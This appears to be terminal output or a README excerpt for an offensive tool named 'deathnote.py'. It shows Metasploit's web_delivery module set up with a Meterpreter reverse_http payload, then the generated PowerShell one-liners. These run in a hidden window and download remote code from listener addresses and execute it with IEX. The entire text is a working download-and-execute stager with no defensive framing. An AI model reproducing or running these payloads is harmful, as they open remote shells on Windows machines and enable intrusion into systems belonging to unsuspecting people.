 python3 deathnote.py
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 127.0.0.1 yes The local listener hostname
LPORT 8888 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) > run
powershell.exe -nop -w hidden -c $x=new-object net.webclient;$x.proxy=[Net.WebRequest]::GetSyste
mWebProxy();$x.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $x.downloadstring
('http://127.0.0.1:8080/69NGTqwFydS2');
[Death][PSH][url] $>
Payload:
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://1.1.1.1
:65530/a'))
[Death][PSH] $> _